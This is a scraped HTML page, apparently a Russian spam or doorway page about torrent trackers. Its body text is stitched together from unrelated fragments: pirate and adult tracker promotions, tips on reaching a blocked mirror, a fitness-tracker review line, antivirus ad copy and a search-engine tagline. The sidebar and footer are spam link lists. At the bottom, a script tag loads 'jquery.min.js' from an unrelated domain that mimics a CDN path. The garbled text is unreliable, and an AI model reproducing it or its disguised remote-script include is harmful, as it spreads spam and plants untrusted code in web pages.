

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-treker-lab.html
body_size: 3097
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трекер lab - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трекер lab</h2>
                            </header>
                            <p>Гиг порно скачать через торрент трекер Pornolab.net / Зеркало, как зайти из россии. Бесплатный русский порно торрент. Скачать все игры разработчика SkyBox Labs бесплатно через торрент Игровой ТОРРЕНТ-ТРЕКЕР Вход Регистрация. Информационный и аналитический ресурс Longhash предложил пользователям ведущей криптовалюты интересный сервис, способный отследить «грязные» Биткоины, которые находятся Скачать все игры разработчика Game-Labs бесплатно через торрент Игровой ТОРРЕНТ-ТРЕКЕР Вход Регистрация. Bottom Line: The Fitbit Charge 3 isn't a drastic change over its predecessor, but it has enough small tweaks to make it one of the best everyday fitness trackers you can buy. Bottom Line:. Скачайте все игры от компании разработчиков Funselektor Labs через торрент бесплатно. Вы сможете найти полный список игр созданных этой компанией, а так же в удобстве скачать и установить игры. PornoLab.net — крупнейший в Рунете и, как отмечается в прессе, в мире BitTorrent-трекер, основным. Скачайте все игры от компании разработчиков Owlchemy Labs через торрент бесплатно. Вы сможете найти полный список игр созданных этой компанией, а так же в удобстве скачать и установить игры 
Зеркало Seedoff.net официальный сайт торрент трекер поможет Вам скачать новые фильмы, торрент фильмы, сериалы, новую музыку бесплатно, soft, программы, бесплатные игры pc, рекомендуем всем Seedoff.net Открытый Свободный торрент. Один из крупнейших в России и СНГ торрент-трекeров с контентом для взрослых Pornolab сообщил об открытии зеркала в доменной зоне EmerCoin. Торрент-трекер. Tweet with a location. You can add location information to your Tweets, such as your city or precise location, from the web and via third-party applications. Скачайте пробные версии антивирусных продуктов «Лаборатории Касперского» и бесплатно пользуйтесь всеми функциями. НАДЕЖНАЯ ЗАЩИТА ВАС И ВАШЕЙ СЕМЬИ Вы проводите много времени в интернете и используете компьютер, планшет и смартфон, чтобы искать информацию, общаться, совершать покупки и онлайн-платежи. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-crysis-3-repack-skachat-torrent-mehaniki.html">Crysis 3 repack скачать торрент механики</a></li>
                                <li><a href="ze0mcx-skachat-minus-my-razbivaemsya.html">Скачать минус мы разбиваемся</a></li>
                                <li><a href="ze0mcx-zagon-dlya-sobak-pohozhie-filmy.html">Загон для собак похожие фильмы</a></li>
                                <li><a href="ze0mcx-koshki-jam-skachat-torrent.html">Кошки jam скачать торрент</a></li>
                                <li><a href="ze0mcx-skachat-besplatno-multiki-novinki-2014-goda.html">Скачать бесплатно мультики новинки 2014 года</a></li>
                                <li><a href="ze0mcx-skachat-ustav-organizacii-obrazec.html">Скачать устав организации образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-programmy-po-stroitelstvu.html">Программы по строительству</a></li>
                                            <li><a href="ze0mcx-prays-na-stroitelnye-raboty-2014-skachat.html">Прайс на строительные работы 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-maynkraft-skachat-treyner.html">Майнкрафт скачать трейнер</a></li>
                                            <li><a href="ze0mcx-tekst-pesni-shatunova-leto-cveta.html">Текст песни шатунова лето цвета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-skiny-na-winamp-besplatno.html">Скачать скины на winamp бесплатно</a></li>
                                            <li><a href="ze0mcx-skachat-muzyku-pod-svist.html">Скачать музыку под свист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-minus-pesni-dym-sigaret-mentolom.html">Скачать минус песни дым сигарет ментолом</a></li>
                                            <li><a href="ze0mcx-himiya-gdz-rudzitis-10-klass.html">Химия гдз рудзитис 10 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
